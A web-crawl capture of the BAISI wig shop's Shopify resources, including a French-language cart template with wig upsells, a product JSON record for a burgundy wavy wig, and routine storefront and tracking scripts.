alse,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/cart/?view=ajax
body_size: 2876
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr-gb/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr-gb/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig.js
body_size: 337
content:
{"id":7059210371155,"title":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-burgundy-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:29+08:00","created_at":"2023-09-28T17:32:03+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","salenow","Udiscounts"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":41045732360275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000318","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","options":[{"name":"Titre","position":1,"values":["Default Title"]}],"url":"\/fr-gb\/products\/baisi-perfect-layered-cut-burgundy-wavy-wig","media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","width":800},{"alt":null,"id":25368305238099,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/preview_images\/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000.jpg?v=1695893574"},"aspect_ratio":0.563,"duration":7270,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.SD-480p-1.5Mbps-18883207.mp4","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-1080p-7.2Mbps-18883207.mp4","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-720p-4.5Mbps-18883207.mp4","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.m3u8","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":31529693446227,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=199881
body_size: 58
content:
lk2('0%3b199862')